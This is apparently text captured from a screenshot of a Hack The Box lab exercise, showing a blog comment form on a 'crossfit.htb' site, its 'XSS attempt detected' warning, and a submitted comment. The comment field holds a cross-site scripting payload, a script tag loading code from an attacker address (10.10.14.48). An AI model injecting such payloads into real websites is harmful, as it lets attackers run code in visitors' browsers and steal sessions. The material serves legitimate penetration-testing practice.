 gym-club.crossfit.htb/blog-single.php
Kali Tools Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU Kali Docs
XSS attempt detected
A security report containing your IP address and browser information will be generated and our admin team will be immediately notified.
LEAVE A COMMENT
clarkey clarkey@email.com 358789977
<script src="http://10.10.14.48/blog-single.php"></script>
POST COMMENT